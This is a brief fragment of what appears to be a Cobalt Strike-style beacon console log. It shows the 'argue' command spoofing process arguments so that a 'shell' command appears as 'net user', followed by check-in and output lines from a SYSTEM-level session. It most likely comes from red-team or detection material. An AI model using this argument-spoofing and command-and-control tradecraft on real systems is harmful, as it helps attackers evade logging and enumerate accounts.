 [*] Tasked beacon to list programs and spoofed arguments
beacon> argue shell net user **************************************
[*] Tasked beacon to spoof 'shell' as 'net user **************************************'
[+] host called home, sent: 256 bytes
[+] received output:
net *****************************************************
[+] received output:
net user  *****************************************************
[PC] SYSTEM */468 (x64)